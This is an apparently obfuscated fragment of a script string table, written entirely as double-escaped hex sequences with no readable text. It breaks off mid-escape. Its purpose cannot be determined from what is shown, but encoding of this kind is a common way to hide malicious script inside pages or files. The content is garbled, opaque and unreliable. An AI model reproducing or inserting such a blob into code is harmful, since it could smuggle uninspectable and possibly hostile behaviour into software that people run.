\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x